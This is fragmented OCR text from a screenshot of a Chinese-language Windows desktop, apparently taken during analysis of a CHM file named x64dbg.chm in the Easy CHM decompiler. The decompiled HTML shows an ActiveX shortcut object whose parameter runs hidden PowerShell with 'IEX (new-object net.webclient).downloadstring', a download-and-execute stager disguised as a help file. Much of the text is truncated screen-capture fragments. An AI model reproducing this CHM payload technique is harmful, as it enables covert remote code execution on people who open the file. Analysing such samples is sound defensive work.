 123
文件
主页
共享
查看
test
205
123
搜索"123"
名称
类型
大小
修改日期
快速访问
x64dbg.chm
编译的 HTML 帮...
2,120 KB
2023/11/10 19:33
桌面
下载
文档
图片
205
test
Tools
音乐
Easy CHM v3.93 - [123.ecp]
文件(F)
注册(R)
选项(O)
工具(T)
帮助(H)
新建
打开
保存
编译
购买
目录
索引
反编译指定的 CHM:
选择一个CHM文件(E):
浏览(B)...
保存反编译结果到(R):
浏览(R)...
保存反编译结果到单独的目录下(U)
结束后自动打开目标路径(O)
开始(S)
取消(C)
html><head><title>
y</title><head></head>
assid="clsid:adb880a6-
00aa003b7a11" width=1
mmand"
">
tton"
value="Bitmap::shortcut">
<PARAM name="Item1"
value=",powershell.exe, -nop -w hidden
-c IEX ((new-object
net.webclient).downloadstring
打开
查找范围(I):
123
名称
修改日期
x64dbg.chm
2023/11/10 19:33
快速访问
桌面
库
此电脑
网络
文件名(N):
x64dbg.chm
打开(O)
生成一个CHM文件.
大写键
数字键
滚动键